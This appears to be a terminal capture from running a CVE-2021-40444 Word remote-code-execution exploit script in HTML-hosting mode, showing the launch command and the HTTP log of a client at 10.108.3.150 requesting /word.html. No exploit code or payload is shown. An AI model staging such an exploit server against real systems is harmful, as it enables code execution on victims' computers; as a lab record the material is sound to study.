 └─# python3 exploit.py host 80 130 ⨯
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] "GET /word.html HTTP/1.1" 200 -
10.108.3.150 - - [12/Sep/2021 22:30:48] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [12/Sep/2021 22:30:48] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] "HEAD /word.html HTTP/1.1" 200 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -
10.108.3.150 - - [12/Sep/2021 22:30:48] code 501, message Unsupported method
('OPTIONS')
10.108.3.150 - - [12/Sep/2021 22:30:48] "OPTIONS / HTTP/1.1" 501 -